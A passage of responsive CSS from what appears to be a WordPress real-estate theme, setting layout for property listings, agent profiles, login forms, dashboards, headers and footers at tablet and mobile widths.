    #google_map_prop_list_sidebar .col-md-6.listing_wrapper{
        width:100%;
        float: none;
        margin: 0px auto;
        max-width: 525px;
    }
    
    .agent_unit{
        min-height: 440px;
    }
    
    .agent_unit.agent_unit_featured{
        min-height: auto;
        max-width: 525px;
        margin: 0px auto;
    }

}

@media only screen and  (max-width: 1024px) and (min-width: 992px){

    .theme_slider_3.theme_slider_wrapper .carousel-indicators,
    .slider_type_3 .slide_cont_block{
        width: auto;
        left: 0px;
        margin-left: 25px;
        margin-right: 25px;
    }
    
    .unread_mess_wrap{
        padding-left: 30px;
    }
    
    .all_mess_wrapper{
        padding-left: 15px;
    }
    
    .google_map_poi_marker {
        left: 30px;
    }
    
    .header_type1.header_center #access ul li.with-megamenu>ul.sub-menu {
        left: 0px!important;
        right: 0px!important;
    }

    .search_unit_wrapper {
        margin: 0px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type1 .property_location {
        margin-left: 0px;
        padding: 0px 20px;
        left:0px;
    }
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing-unit-img-wrapper, .listing_wrapper.col-md-12 > .property_listing.property_unit_type2 .carousel-inner {
        max-width: 406px;
    }
    
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 h4, .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_unit_price_wrapper, .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details.the_list_view, .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_listing_details {
        padding-left: 415px;
    }
    
    .col-md-push-3.rightmargin .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details {
        padding-left: 400px;
        padding-right: 8px;
    }
    
    .col-md-push-3.rightmargin .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing-unit-img-wrapper, 
    .col-md-push-3.rightmargin .listing_wrapper.col-md-12 > .property_listing.property_unit_type2 .carousel-inner {
        max-width: 390px;
    }
    
    .col-md-push-3.rightmargin .listing_wrapper.col-md-12 .property_listing.property_unit_type2 h4, 
    .col-md-push-3.rightmargin .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_unit_price_wrapper, 
    .col-md-push-3.rightmargin .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details.the_list_view, 
    .col-md-push-3.rightmargin .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_listing_details {
        padding-left: 400px;
    }
    .col-md-push-3.rightmargin .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_location {
        margin: 0px 0px 0px 390px;
        width: auto;
    }
    
    .col-md-push-3.rightmargin .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_agent_wrapper {
        padding-left: 10px;
        margin-left: 0px;
    }
    
    .col-md-push-3.rightmargin .col-md-12.has_prop_slider.listing_wrapper.property_unit_type2 {
        padding-left:0px;
        padding-right:0px;
    }

    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_location {
        margin: 0px 0px 0px 406px;
    }
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_agent_wrapper {
        padding-left: 10px;
    }
    

    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .share_list {
        margin-right: 5px;
    }

    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details {
        padding-left: 415px;
    }
    
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details.the_list_view {
        display:none!important;
    }
    
    .col-md-9.rightmargin.full_width_prop .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details.the_grid_view,
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details.the_grid_view,
    .col-md-9.rightmargin .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details.the_grid_view {
        display: block!important;
    }
    
    .full_width_header .header_type1.header_left #access ul li.with-megamenu>ul.sub-menu, 
    .full_width_header .header_type1.header_left #access ul li.with-megamenu:hover>ul.sub-menu {
        right: 0px;
        left: auto;
    }
    
    .fixed_header .header_type4.header_left #access ul li.with-megamenu>ul.sub-menu, 
    .fixed_header .header_type4.header_left #access ul li.with-megamenu:hover>ul.sub-menu{
        right:auto;  
    }
    
    .fixed_header #access ul li.with-megamenu>ul.sub-menu, .fixed_header #access ul li.with-megamenu:hover>ul.sub-menu{
        right: 0px;
        left: auto;
    }
    
    .listing_name {
       display: inline;
       margin-left: 0px;
       float: left;
       max-width: 100%;
       line-height: 18px;
       position: relative;
       margin-top: 0px;
    }
    
    .rightmargin .col-md-6.listing_wrapper,
    .col-md-9 .listing_wrapper, 
    .col-md-9.col-md-push-3.rightmargin .col-md-6.listing_wrapper,
    .col-md-3.listing_wrapper,
    .col-md-4.listing_wrapper,
    .page-template-user_dashboard_favorite-php .col-md-6.listing_wrapper.property_unit_type1,
    .col-md-9.col-md-push-3.rightmargin .col-md-6.listing_wrapper{
        width: 50%;
    }
      
        
    .login_form input[type=text], 
    .login_form input[type=password], 
    .login_form input[type=email], 
    .login_form input[type=url], 
    .login_form input[type=number], 
    .login_form textarea,
    .advanced_search_sidebar .filter_menu,
    .col-md-12 #listing_ajax_container_agent, 
    .col-md-12 #listing_ajax_container,    
    .col-md-12 .mydetails,    
    .col-md-9 .listing_wrapper.col-md-12,
    #colophon .login_form input[type=text], 
    #colophon .login_form input[type=password], 
    #colophon .login_form input[type=email], 
    #colophon .login_form input[type=url], 
    #colophon .login_form input[type=number],  
    #colophon .login_form textarea,
    #yahoologin,
    #googlelogin,
    #facebooklogin,
    #wp-forgot-but,
    #wp-login-but,
    .login_form input[type=text], 
    .login_form input[type=password], 
    .login_form input[type=email], 
    .login_form input[type=url], 
    .login_form input[type=number], 
    .login_form textarea,
    .search_wr_3#search_wrapper,
    .col-md-6.listing_wrapper{
        width:100%;
    }

    .search_wr_3#search_wrapper {
       width: 100%!important;
    }
    
    .adv-search-3{
        right:30px;
    }
    
    .has_header_type4 .adv-search-3{
        right:15px;
    }

    .adv-search-3{
        right:45px;
    }

    .has_header_type4 .adv-search-3{
        right:15px;
    }

    .widget_latest_internal{
        min-height: 52px;
    }
    
    #pick_pack{
       background-position: 0px 0px;
    }
    
    .wpestate_tabs .ui-tabs .ui-tabs-nav li {
        padding: 3px 8px;
    }
 
    .agent_unit_featured{
        min-width: 205px;
    }
    
    .slider-content{
        right:15px;
    }
    
    .col-md-9 .article_container {
        min-width: 100%;
    }
    
    #access{
      max-width: 600px;
      float:right;
    }
    
    .header_wrapper.header_type2 #access {
        max-width: 800px;
        margin: -20px 28px 0px 30px;
    }    
    
    .header_type2.header_right #access ul li.with-megamenu:hover>ul.sub-menu {
        left: auto;
        right: 0px;
    }
    
    #access ul li.with-megamenu>ul.sub-menu, 
    #access ul li.with-megamenu:hover>ul.sub-menu {
        max-width: 100%;
        left:0px;
    }
    
    .fixed_header .header_type2 #access ul li.with-megamenu>ul.sub-menu, 
    .fixed_header .header_type2 #access ul li.with-megamenu:hover>ul.sub-menu,
    .fixed_header .header_type3 #access ul li.with-megamenu>ul.sub-menu, 
    .fixed_header .header_type3 #access ul li.with-megamenu:hover>ul.sub-menu{
        left:auto;
        right:0px;
        max-width:900px;
    }
    
   .col-md-12 .blog_list_wrapper {
        min-width: 100%;
    }
    
    #results{
        width: 76%;
    }
    
    .col-md-pull-9.widget-area-sidebar{
        padding-right: 15px;
        margin-right: -15px;

    }

    #footer-widget-area {
        padding: 0px 15px 15px 15px;
        width:100%!important;
    }

    #colophon .featured_second_line {
        bottom: 62px;
    }

    .listing_wrapper.col-md-12 .property_listing .listing_unit_price_wrapper {
        padding-left: 347px;
        float: none;
        width: 100%;
    }
    #listing_ajax_container_agent, 
    #listing_ajax_container{
        min-width: 953px;
    }
    
    #google_map_prop_list_sidebar #listing_ajax_container_agent,
    #google_map_prop_list_sidebar #listing_ajax_container{
        min-width: 100%;
    }
    
    .col-md-9 #listing_ajax_container_agent,
    .col-md-9 #listing_ajax_container{
        min-width: 718px;
    }

    .col-md-9 .listing_filter_views{
        padding-right: 10px;
        width: 28px;
    }    
    
    #primary .widget_search .form-control,
    .col-md-pull-9#primary .widget_search .form-control{
        width:130px;
    }    
    
    #listing_ajax_container_agent.ajax12, .col-md-12 #listing_ajax_container.ajax12 {
        width: 100%;
        padding-right: 23px;
    }
    
    #facebookloginsidebar,
    #googleloginsidebar,
    #yahoologinsidebar{
        background-position-x: -6px;
        font-size: 10px;
        padding: 1px 3px;
        line-height: 3.5em;
    }
   
    .adv-search-1,
    .transparent-wrapper{
        width:100%!important;
    }    
    
    #google_map_prop_list_sidebar .adv-search-1{
        width: 100%!important;
        margin-left: 0px!important;
    }
    
    .adv_results_wrapper {
        position: Relative;
        width: 100%;
    }
    
    .advanced_search_sidebar .filter_menu {
        width: 197px;
    }
        
    .adv1-holder {
        width: 805px;
    }

    .top_bar {
        padding: 9px 30px 0px 30px;
    }
    
    .user_menu{
        margin-right:30px;
    }
    
    .header_type1.header_right .user_menu.user_loged {
        left: 5px;
    }
    
    .header_type1.header_right .user_menu {
        left: 8px;
    }
    
    .header_type1.header_right .logo img {
        right: 15px;
    }
    
    .header_type1.header_right #user_menu_open {
        right: auto;
        left: 30px;
    }
    
    .header_type1.header_right #user_menu_open {
        right: 30px;
    }
    
    .header_type1.header_left .user_menu.user_loged {
        margin-right: 25px;
    }
    
    .logo {
        padding-left: 25px;
    }
    
    .header_type1.header_left .user_menu {
        margin-right: 30px;
    }
    
    .header_type1.header_left #user_menu_open,
    #gmap-control{
        right:30px;
    }
    
    #gmapzoomminus,
    #gmapzoomplus{
        left:30px;
    }
    
    #street-view{
        position: absolute;
        right: 30px;
    }
    
    .share_list{
        margin-left:0px;
    }
 
    .comment-form-url, 
    .comment-form-email, 
    .comment-form-author,
    #agent_contact_name, 
    #agent_user_email, 
    #agent_phone{
        width: 32%;
    }
    
    .blog_list_wrapper {
        min-width: 100%;
    }
    
    .compar-4 .prop_value ,
    .compar-4 .compare_item_head {
        width: 19.9%;
    }
    
    .compar-3 .prop_value ,
    .compar-2 .compare_item_head {
        width: 24%;
    }
    
    .blog_listing_image{
        display:none;
    }
    
    .prop-info {
        float: left;
        display: inline;
        width: 100%;
        padding-left: 0px;
    }
    
    #openmap{
        bottom: -29px;
        border-bottom-left-radius: 3px;
        border-bottom-right-radius: 3px;
        border-top-left-radius: 0px;
        border-top-right-radius: 0px;
    }

    #facebooklogin:before {
        line-height: 2.5em;
        padding-left: 10px;
        margin-right: -14px;
        width: 31px;
    }
    
    #googlelogin:before {
        line-height: 2.5em;
        padding-left: 10px;
        margin-right: -14px;
        width: 31px;
    }
    
    #yahoologin:before {
        line-height: 2.5em;
        padding-left: 10px;
        margin-right: -14px;
        width: 31px;
    }
    
    #facebooklogin,
    #googlelogin,
    #yahoologin{
        font-size: 14px;
    }
    
    .featured_property.featured_property_type3 .featured_secondline .featured_prop_price {
        margin-top: 5px;
    }
    
    .featured_property.featured_property_type3 .featured_secondline .listing_details {
        margin: 5px 0px 0px 0px;
    }
    
    .featured_property.featured_property_type3 .featured_secondline .listing_actions {
        padding-left: 30px;
        margin-top: 8px;
    }
    
    /*   user menu */
    .prop-info {
        float: left;
        display: inline;
        width: 100%;
        padding-left: 0px;   
    }
    
    .row_user_dashboard .breadcrumb_container {
        padding-left: 30px;
    }
    .col-md-12.row_dasboard-prop-listing {
        padding-right: 30px;
        padding-left: 30px;
    }
    
    .dashboard-margin .entry-title,
    #search_dashboard_auto{
        padding-left: 30px;
    }
    
    .col-md-12.user_profile_div {
        margin-right: 0px;
        margin-left: 0px;
        padding-right: 30px;
        padding-left: 30px;
        width: 100%;

    }
    
    .pack_description_row,
    .pack_description {
        width:100%;
    }
    
    .submit_container {
        padding: 0px 30px 13px 30px;
    }
    
}

@media only screen and (max-width: 992px){
    
    #google_map_prop_list_sidebar #search_name {
        margin-right: 10px;
        width: 100%;
        margin-top: 0px;
        float: left;
        margin-bottom: 10px;
    }

    #google_map_prop_list_sidebar #save_search_button {
        margin-bottom: 13px!important;
        width: 100%;
        margin-left: 0px;
    }
    
    
    .agency_contact_padding {
        float: left;
        padding: 30px;
    }
    
    .user_role_unit {
        margin-bottom: 30px;
    }
    .top_bar .textwidget {
        margin-right: 0px;
        margin-bottom: 5px;
    }
    
/*    .testimonial-slider-container.container_type_2.slick-slider .slick-prev.slick-arrow {
        margin-left: -20px;
    }
    
    .testimonial-slider-container.container_type_2.slick-slider .slick-next.slick-arrow {
        margin-right: -10px;
    }*/
    
    .container_agent .col-md-5.agentpic-wrapper, 
    .container_agent .col-md-7.agent_details {
        float: left;
        display: block;
        margin-top: 0px;
    }
    
    .container_agent .col-md-5.agentpic-wrapper{
        padding-right: 30px;
    }
    
    .property_multi_image_slider button.slick-prev.slick-arrow {
        left: 0px;
        right: auto;
    }
    
    .property_multi_image_slider button.slick-next.slick-arrow {
        right: 10px;
        left: auto;
    }
    
    .profile-page label,
    .user_profile_explain{
        margin-bottom: 5px;
    }
    
    .row.custom_details_container .col-md-3{
        margin-bottom: 5px;
        margin-top: 5px;
        float: left;
        width: 100%;
    }
    
    .row.custom_details_container {
        margin: 0px;
    }
    
    .custom_details_container .custom_parameter_label {
        width: auto;
    }
    
    .theme_slider_3.theme_slider_wrapper .carousel-indicators{
        display: none;
    }
    
    #property_animation_slider .carousel-control-theme-next,
    .theme_slider_3 .carousel-control-theme-next{
        float: right;
        right: 11px!important;
        left: auto;
    }
    
    #property_animation_slider .slide_caption,
    .slider_type_3 .slide_cont_block{
        width: auto;
        left: 0px;
        margin-left: 25px;
        margin-right: 25px;
        bottom: 40px;
    }
    
    .page-template-user_dashboard_add #imagelist {
        margin: 0px -15px;
    }
    
    .page-template-user_dashboard_add .manage_floor{
        margin-left: 0px;
    }
    
    .page-template-user_dashboard_add .profile-page.row .col-md-12:nth-child(4) .col-md-8 .submit_container {
        padding: 0px;
    }

    .label_radius {
        float: left;
        margin-bottom: 10px;
    }

    .col-md-9.slider_radius_wrap {
        margin-left: 0px;
        margin-bottom: 13px;
        width: 100%; 
        float: left;
        height: auto;
    }
    
    #agent_category_submit, 
    #agent_action_submit,
    #agency_category_submit,
    #agency_action_submit{
        margin-top: 3px;
        margin-bottom: 14px;
    }
    
    .agent_unit_social.agent_list {
        padding-left: 20px;
    }
    
    .single-estate_agency #agent_contact_name, 
    .single-estate_agency #agent_user_email, 
    .single-estate_agency #agent_phone,
    .single-estate_developer #agent_contact_name, 
    .single-estate_developer #agent_user_email, 
    .single-estate_developer #agent_phone{
        width: 100%;
    }
    
    .header_agency_container .col-md-8 {
        float: left;
        width: 100%;
    }
    
    .developer_content .col-md-9, 
    .developer_content .col-md-8 {
        float: left;
        width: 100%;
    }
    
    .developer_taxonomy{
        float: left;
        width: 100%;
        padding-top: 15px;
    }
    
    .col-md-6.agency_details{
        float: left;
        width: 100%;
    }
    .col-md-6#agency_contact,
    .col-md-6.developer_map,
    .col-md-4.agency_tax{
        
        padding: 0px;
    }
    .developer_content {
        margin-top: 0px;
        float: left;
        width: 100%;
    }
    
    .developer_content .col-md-3{
        padding: 0px;
    }
    
    .developer_content .col-md-3 {
        padding: 15px 0px;
        padding-top: 15px;
        float: left;
    }
    
    #search_wrapper.search_wr_10 {
        padding: 0px;
    }

    .directory_sidebar {
        margin-top: 13px;
    }
    
    .col-md-12.full_width_prop #agent_contact_name, 
    .col-md-12.full_width_prop #agent_user_email, 
    .col-md-12.full_width_prop #agent_phone {
        width: 32%;
    }  
    
    .page-template-property_list_directory .row {
        display: flex;
        flex-direction: column;
    }

    .page-template-property_list_directory .rightmargin {
        order: 2;
    }

    .directory_sidebar#primary {
        order: 1;
        margin-top: 0px;
        padding: 13px;
    }
    
    #adv-search-mobile .col-md-3,
    #adv-search-mobile .col-md-6{
        padding: 0px;
    }
    
    .radius_wrap {
        padding-right: 0px;
    }
    
    #advanced_submit_2, 
    #advanced_submit_2_mobile, 
    #showinpage_mobile {
        width: 100%;
        margin-bottom: 13px;
    }
    
     #google_map_prop_list_sidebar .entry-title {
        margin: -7px 0px 13px 0px;
        padding: 0px 13px;
    }

    #google_map_prop_list_sidebar .order_filter_single {
        width: 100%;
        bottom: auto;
        float: left;
        left: 0px;
        right: auto;
        position: relative;
        margin-top: -15px;
        margin-bottom: 15px;
        border: 0px!important;
    }
    
    #google_map_prop_list_sidebar .search_unit_wrapper{
        width: 100%;
    }
    
    #google_map_prop_list_sidebar .single-content { 
        padding: 0px 15px;
    }
    
    .sticky_footer {
        position: relative;
    }
    
    .container {
        margin-bottom: 0px!important;
    }

    .full_form {
        padding-left: 0px;
        padding-right: 0px;
    } 
    
    .half_form{
        padding-left: 0px;
    }

    .submit_container .wp-editor-wrap {
        padding: 0px;
    }
    
    .submit_container #aaiu-uploader {
        margin: 0px 0px 0px 0px!important;
    }
    
    .dash_no_header.has_top_bar .row.row_user_dashboard {
        margin-top: 0px;
        float: left;
        width: 100%;
    }

    .add-estate.profile-page.profile-onprofile.row {
        float:left;
        width:100%;
    }
    
    .has_top_bar .row.row_user_dashboard {
        margin-top: 0px;
        float: left;
        width: 100%;
    }
    
    .dash_no_header.page-template-user_dashboard_showing .top_bar_wrapper,
    .dash_no_header.page-template-user_dashboard_inbox .top_bar_wrapper,
    .dash_no_header.page-template-user_dashboard_add_agent .top_bar_wrapper,
    .dash_no_header.page-template-user_dashboard_agent_list .top_bar_wrapper,
    .dash_no_header.page-template-user_dashboard_search_result .top_bar_wrapper,
    .dash_no_header.page-template-user_dashboard_floor .top_bar_wrapper, 
    .dash_no_header.page-template-user_dashboard_invoices .top_bar_wrapper, 
    .dash_no_header.page-template-user_dashboard_searches .top_bar_wrapper, 
    .dash_no_header.page-template-user_dashboard_favorite .top_bar_wrapper, 
    .dash_no_header.page-template-user_dashboard_add .top_bar_wrapper, 
    .dash_no_header.page-template-user_dashboard .top_bar_wrapper, 
    .dash_no_header.page-template-user_dashboard_profile .top_bar_wrapper {
        position: relative;
        top: 0px;
    }
    
    .dash_no_header.page-template-user_dashboard_showing.admin-bar .top_bar_wrapper,
    .dash_no_header.page-template-user_dashboard_inbox.admin-bar .top_bar_wrapper,
    .dash_no_header.page-template-user_dashboard_add_agent.admin-bar .top_bar_wrapper,
    .dash_no_header.page-template-user_dashboard_agent_list.admin-bar .top_bar_wrapper, 
    .dash_no_header.page-template-user_dashboard_search_result.admin-bar .top_bar_wrapper, 
    .dash_no_header.page-template-user_dashboard_floor.admin-bar .top_bar_wrapper, 
    .dash_no_header.page-template-user_dashboard_invoices.admin-bar .top_bar_wrapper, 
    .dash_no_header.page-template-user_dashboard_searches.admin-bar .top_bar_wrapper, 
    .dash_no_header.page-template-user_dashboard_favorite.admin-bar .top_bar_wrapper, 
    .dash_no_header.page-template-user_dashboard_add.admin-bar .top_bar_wrapper, 
    .dash_no_header.page-template-user_dashboard.admin-bar .top_bar_wrapper, 
    .dash_no_header.page-template-user_dashboard_profile.admin-bar .top_bar_wrapper{
        top:0px;
    }
    
    .admin-bar .dashboard-margin {
        top: 0px;
    }
    
    .profile-page .col-md-4,
    .user_profile_div .col-md-4{
        float: left;
        width: 100%;
    }
    
    .listing-content .mylistings .col-md-6.has_prop_slider.listing_wrapper {
        margin: 0px;
    }
    
    .listing-content .mylistings .col-md-6.has_prop_slider.listing_wrapper .property_listing{
        margin: 13px 0px;
    }
    
    .shortcode-login #user_terms_register_sh_label{
        width:90%;
    }

    #google_map_prop_list_sidebar .adv-search-1 .col-md-3, 
    #google_map_prop_list_sidebar .adv-search-1 .col-md-6 {
        width: 100%;
        padding: 0px;
    }

    #google_map_prop_list_sidebar .extended_search_checker {
        width: 50%;
    }
    
    .slider-content-wrapper {
        bottom: 10px;
    }

    #google-default-search{
        right: 0px;
        top: 15px!important;
        width: 200px;
    }
    
    .lower_street {
        top:57px!important;
    }
    
    .videoitem_full {
        height: 100%;
    }
  
    .login_form input[type=text], 
    .login_form input[type=password], 
    .login_form input[type=email], 
    .login_form input[type=url], 
    .login_form input[type=number], 
    .login_form textarea {
        width: 100%;
    }

   .widget-container{
        float: left;
        clear: both;
        width: 100%;
    }

    .widget_revslider{
        width: 100%;
        height: auto;
    }

    .col-md-12 .blog_list_wrapper {
        min-width: 100%;
    }
    
    .blog_listing_image{
        display:none;
    }
    
    .prop-info {
        float: left;
        display: inline;
        width: 100%;
    }
    
    .profile-page .col-md-8,
    .profile-page .col-md-4,
    .user_profile_div .col-md-8,
    .user_profile_div .col-md-4{
        padding-left: 0px;
        padding-right: 0px;
    }
    
    #google_developer_location, 
    #google_agency_location {
        width: 100%;
        margin-bottom: 10px;
        line-height: 1.2em;
        height: auto;
    }
    
    #form_submit_1,
    #change_pass,
    #update_profile{
        margin-left:0px;
    }
    
    #aaiu-uploader{
        max-width: 300px;
    }
    
    .user_tab_menu {
        margin-top: 0px;
        margin-left: 0px;
        width: 100%;
        display: block;
        float: left;
    }

    .dashboard-margin{
        padding: 0px 0px;
        float: left;
        width: 100%;
     }
    
    .dashboard-margin h1{
        float:left;
        width:100%;
    }
    
    #profile-div{
        padding-left: 0px;
    }
    
    .compare_item_head .property_price,
    .compare_item_head h4{
        font-size:15px;
    }
    
    .compar-3 .prop_value ,
    .compar-2 .compare_item_head {
        width: 23%;
    }
    
    .compar-4 .prop_value ,
    .compar-4 .compare_item_head {
        width: 17.9%;
    }
    
    .comment-form-url, 
    .comment-form-email, 
    .comment-form-author,
    #agent_contact_name, 
    #agent_user_email, 
    #agent_phone {
        width: 32%;
    }
    
    .col-md-12 .agentpic-wrapper {
        max-width: 280px;
    }
    
    .single-estate_agency .header_agency_wrapper {
        margin-bottom: 15px;
    }
        
    .single-estate_developer #adv-search-header-mobile,
    .single-estate_agency #adv-search-header-mobile,
    #adv-search-3,
    .breadcrumb_container,    
    .adv_results_wrapper,
    .navigational_links,    
    #user_menu_open:before,
    #user_menu_open:after,
    #results_mobile,
    #search_wrapper.search_wr_11,
    .page-template-splash_page #search_wrapper.with_search_form_float,
    .listing_filter_views,
    #list_view,
    #grid_view{
        display:none;   
    }
    

    .fixed_header.container {
        padding: 0px 0px 0px 0px;
    }

    #adv-search-header-mobile{
        display:block;
    }

    #adv_location {
        width: 100%;
    }

    #content_container{
        margin:0px;
    }
    
    .single-estate_agent #content_container{
        margin-top: 20px;
    }
   
    .estate_property_first_row .rightmargin .single-content{
        margin:0px;
    }

    .right-top-widet,
    .left-top-widet{
        float: none;
        margin: 0px auto;
        display: inline-block;
        width: 100%;
        left: 0px;
        right: 0px;
        text-align: center;
    }
    
    .top_bar .social_sidebar_internal a {
        margin-left: 0px;
        float: none;
    }
    
    .right-top-widet{
        margin-top: 10px;
    }

    .logo{
        width:100%;
        padding: 0px;
        text-align: center;
    }
    
    .logo img {
        max-width: 300px;
        margin: 0px auto;
    }

    #mobile_display{
        display:block;
        margin-top: 40px;
    } 
  
    .user_menu {
        display: block;
        float: none;
        text-align: center;
        margin-bottom: 20px;
        margin-top: 0px;
        margin: 0px auto;
    }
    
    .header_type3 .user_loged,
    .header_type2 .user_loged,
    .user_menu.user_loged{
        margin-top: 0px!important;
        margin-right: 45px;
        padding-left: 0px;
        padding-right: 0px;
        text-align: left;
        padding: 0px 0px 9px 0px!important;
        width: 70px;
    }
    

    .header_type3 .logo,
    .header_type2 .logo{
        height:80px;
    }
   
    #user_menu_open .login_sidebar{
        width: 252px;
        margin: 0px auto;
    }
    
    .submit_action,
    #user_menu_trigger{
       float:none;
    }
    
    #user_menu_open{
        width: 100%;
        right: 0px;
        top: 95px;
    }
    
    .header_type1 #user_menu_open,
    .header_type2 #user_menu_open, 
    .header_type3 #user_menu_open {
        top: 42px;
    }
    
    .menu_user_picture{
        margin-top: -17px;
    }
    
    .user_loged{
        padding-top:0px;   
    }
    
    .top_bar_wrapper{
        border:none;
    }
    
    .wide .top_bar,
    .top_bar{
        width: 100%!important;
        padding: 10px 15px 10px 15px;
        text-align: center;
        margin-top: 0px;
        float: left;
        height: auto;
    }

    .top_bar_wrapper{
        float: left;
        margin-bottom: 0px;
    }
    
    .left-top-widet li{
        margin: 0px auto;  
        float:none;
        display: inline-block!important;
    }

    .header_social{
        width:100%;
        padding: 0px;
        margin-top: 13px;
    }
 
    .nav_wrapper {
        display:none;
    }
    
    .adv-search-1{
        width:100%;
        display: none;
    }

    #search_wrapper.search_wrapper.search_wr_8.with_search_on_end.without_search_form_float {
        padding: 0px;
    }

    #google_map_prop_list_sidebar .adv-search-1{
        display: block;
        padding: 15px 15px 0px 15px;
    }
  
    .widget-area-sidebar{
        float:left;
        right: 0px;
    }      

    /*property list*/
    
    .breadcrumb{
        margin-left:-15px;
    }
   
    #listing_ajax_container{
        min-width:100px;
    }

    .agent_unit_featured:last-child,
    .agent_unit_featured{
        margin-bottom: 30px!important;
        max-width: 525px;
        margin: 0px auto;
        float: none;
        min-height: 385px;
    }
    
    .shortcode-col{
        margin-bottom:13px;   
    }
    
    .featured_property{
        margin-bottom:30px!important;   
        float: left;
    } 
    
    .advanced_search_shortcode{
        padding: 13px;
        margin-bottom: 30px!important;
    }
    
    .shortcode_title_adv {
        margin-bottom: 17px;
        width: 100%;
    }
    .col-md-12 .mydetails,
    .vc_span9 .advanced_search_shortcode .form-control,
    .vc_span8 .advanced_search_shortcode .form-control,
    .vc_span6 .advanced_search_shortcode .form-control,
    .vc_span6 .advanced_search_shortcode input,
    .vc_span8 .advanced_search_shortcode input,
    .vc_span9 .advanced_search_shortcode input{
        width:100%;
    }
    
    .pagination_ajax, .pagination {
        margin-bottom: 30px!important;
    }
    
    .blog_list_wrapper{
        min-width:100%;
    }
    
    .agent_details{
        padding-left: 0px; 
        margin-top: 20px;
    }
    
    .single-agent .agent_details{
        padding-left: 15px; 
    }
    
    #primary {
        margin-top:30px;   
    }

    #listing_ajax_container_agent, 
    #listing_ajax_container{
        min-width: 100%;
        margin: 0px -15px;
        float: none;
        width: auto;
    }
    .filter_menu {
        margin-left: 0px;
    }
    
    #google_map_prop_list_sidebar .filter_menu {
        margin-left: -15px;
    }
    
    .agent_contanct_form{
        margin-left: 0px;
        margin-right: 0px; 
    }
    
    .agent_meta,
    .entry-title-agent{
        margin-left: 0px;
    }
    
    .agent_unit_social,
    .agent_unit_social_single,
    .single-agent .agent_details,
    .agentpic-wrapper{
      padding-left:0px;
      padding-right: 0px;
      width:100%;
      display: inline-block;
    }
    

    .single-agent{
        padding-right:0px;
    }
    
    .mylistings{
        margin-left: -15px;
        margin-right: -15px;
    }
    
    .contact_page_company_details,
    .contact_page_company_picture{
        width: 100%;
        float: left;
    }
    
    .contact_page_company_details{
        margin-top:13px;
    }
    
    .company_headline .header_social{
        padding-bottom: 10px;
    }
    
    .header_social a:first-child i{
        padding-left: 0px;
    }
    
    #colophon.boxed_footer, 
    #colophon.sticky_footer.boxed_footer,
    #colophon{
        float: left;
        width:100%;
        background-size: cover;
    }

    #footer-widget-area{
        width:100%!important;
        padding: 0px;
        float:left;
    }
    
    .sub_footer_content{
        width:100%;
    }
    
    .sub_footer{
        width: 100%;
        float: left;
        height: 100%;
    }
    
    .subfooter_menu {
        float: left;
        margin:23px 10px 0px 10px ;
        text-align: left;
    }
    
    .subfooter_menu li {
        display: inline;
        font-size: 13px;
        margin-left: 5px;
        margin-bottom: 13px;
        width: 100%;
        float: left;
    }


    .copyright{
        margin-left: 15px;
        width:90%;
        box-sizing: border-box;
    }
    
    #colophon #second ul,
    #colophon #third ul,
    #colophon #fourth ul{
        padding-top: 0px;
    }
    
    .company_headline{
        margin-top:10px;
    }
    
    .listing_wrapper.col-md-12 > .property_listing .listing-cover {
        height: 100%!important;
        width: 100%!important;
    }

    .listing_wrapper.col-md-12 > .property_listing,
    .col-md-12.listing_wrapper{
        width:100%;
    }
    
    .admin-bar.has_top_bar .has_header_type4 .header_media {
        padding-top: 170px;
    }
    
    .has_top_bar .has_header_type4 .header_media, 
    .has_top_bar .has_header_type1 .header_media {
        padding-top: 0px;
    }
    
    .subfooter_menu .menu>li {
        line-height: 13px;
        height: 20px;
    }
    
    .subfooter_menu {
        margin: 10px 10px 0px 10px;
    }
    
    .copyright {
        line-height: 40px;
    }
    /**/ 
    .page-template-user_dashboard_showing .top_bar_wrapper,
    .page-template-user_dashboard_inbox .top_bar_wrapper,
    .page-template-user_dashboard_add_agent .top_bar_wrapper,
    .page-template-user_dashboard_agent_list .top_bar_wrapper,
    .page-template-user_dashboard_floor .top_bar_wrapper, 
    .page-template-user_dashboard_invoices .top_bar_wrapper, 
    .page-template-user_dashboard_searches .top_bar_wrapper, 
    .page-template-user_dashboard_favorite .top_bar_wrapper, 
    .page-template-user_dashboard_add .top_bar_wrapper, 
    .page-template-user_dashboard .top_bar_wrapper, 
    .page-template-user_dashboard_profile .top_bar_wrapper,
    .page-template-user_dashboard_search_result .top_bar_wrapper {
        position: relative;
    }
    
    .col-md-3.user_menu_wrapper {
        display: none;
    }
    
    .col-md-12.developer_map {
        padding: 0px;
        float: left;
        margin-top: 15px;
    } 
    
    .single_listing_block .load_more_ajax_cont {
        margin-bottom: 30px;
        padding-left: 0px;
    }
    
    .row.single_parameter_row .col-md-5 {
        padding: 0px;
    }
    
    .row.single_parameter_row .col-md-2 p {
        line-height: 0px;
    }
    .row.single_parameter_row {
        padding-bottom: 20px;
    }
}

@media only screen and (max-width: 815px){
/*    .testimonial-slider-container.container_type_2.slick-slider .slick-prev.slick-arrow {
        margin-left: -20px;
    }
    
    .testimonial-slider-container.container_type_2.slick-slider .slick-next.slick-arrow {
        margin-right: -10px;
    }*/
    
    .page-template-front_property_submit .navigation_container a {
        height: 68px;
    }
    
    .page-template-front_property_submit .submit_container {
        padding: 0px;
    }
    
    .page-template-front_property_submit #googleMapsubmit {
        width: 100%;
        margin: 0;
    }
    
    .page-template-front_property_submit  .featurescol {
